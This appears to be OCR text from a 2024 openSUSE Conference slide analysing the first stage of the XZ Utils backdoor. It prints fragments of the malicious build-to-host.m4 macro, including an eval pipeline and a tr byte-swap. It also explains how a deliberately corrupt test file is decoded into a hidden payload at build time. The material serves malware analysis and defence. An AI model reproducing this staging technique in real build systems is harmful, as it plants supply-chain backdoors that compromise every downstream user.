 Stage 0
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
X @Fr0gger_
Thomas Roccia
Copyright © SUSE
7
openSUSE®
Conference 2024